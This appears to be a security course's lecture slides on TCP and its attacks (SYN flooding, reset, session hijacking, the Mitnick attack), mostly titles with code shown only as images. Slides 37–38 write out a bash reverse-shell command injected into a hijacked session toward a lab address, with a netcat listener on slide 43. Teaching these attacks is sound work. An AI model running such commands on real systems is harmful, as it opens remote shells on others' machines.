Slide 1
TCP Protocols and Attacks

Slide 2
Outline
How TCP works
SYN Flooding Attack
TCP Reset Attack
TCP Session Hijacking Attack
Mitnick Attack

Slide 3
tcp client/server programs

Slide 4

TCP Client Program (Python)

Slide 5

TCP Server Program (Python)

Slide 6
how TCP works

Slide 7

TCP Connections, Send/Receive Buffers

Slide 8
Maintaining Order & Reliability
Sequence Number and Acknowledgment

Slide 9
Managing Speed:
Flow Control and Sliding Window

Slide 10

TCP Header

Slide 11
syn flooding attack

Slide 12

Establishing Connections

Slide 13

SYN Flooding Attack

Slide 14

Before the Attack

Slide 15


Attack In Progress

Slide 16

Launching SYN Flooding Attacks Using Scapy

Slide 17

What Makes SYN Flooding Attack Fail (1)
VirtualBox (if we use VMs, instead of containers)

Slide 18
What Makes SYN Flooding Attack Fail (2)
TCP retransmission (On Server)
# sysctl net.ipv4.tcp_synack_retries
net.ipv4.tcp_synack_retries = 5
The size of the SYN queue
# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 512
Notes:
Improve the success
Simultaneously run multiple instances of synflood.py (6 times work quite well for me)
Reduce the queue size (to 80): for experiment purpose, not for real attack

Slide 19
What Makes SYN Flooding Attack Fail (3)
TCP cache
# ip tcp_metrics show
10.0.2.68 age 140.552sec cwnd 10 rtt 79us ... source 10.0.2.69
# ip tcp_metrics flush

Slide 20
The SYN Cookie Countermeasure

Slide 21
TCP Reset Attack

Slide 22
How Do We Finish a Phone Call?
Ask students to answer
Notes:
A civilized method and a non-civilized method.

Slide 23

How to Close TCP Connections?

Slide 24
TCP Reset Packet

Slide 25
TCP Reset Attack

Slide 26

Spoofing Reset Packet
Target connection
A ---------------- B

Slide 27


Constructing Reset Packet

Slide 28

TCP Rest Attack: Sample Code

Slide 29

TCP Reset Attack on Video Streaming

Slide 30
TCP Session Hijacking Attack

Slide 31

TCP Session Hijacking

Slide 32


Finding Sequence Number

Slide 33

About Sequence Number

Slide 34


Session Hijacking: Manual Spoofing

Slide 35

Session Hijacking: Automatic Spoofing

Slide 36

Reverse Shell

Slide 37

Reverse Shell
/bin/bash -i > /dev/tcp/<ip>/<port> 0<&1 2>&1

Slide 38
Demo
data = "\n/bin/bash -i >/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"

Slide 39

What Happens to The Session?

Slide 40
Mitnick attack

Slide 41



The Story (1994 and 1995)
Kevin Mitnick
Tsutomu Shimomura

Slide 42



Mitnick Attack: Technical Details

Slide 43


A Simplified Mitnick Attack
server: nc –lnv 9090
10.9.0.5
10.9.0.6

Slide 44
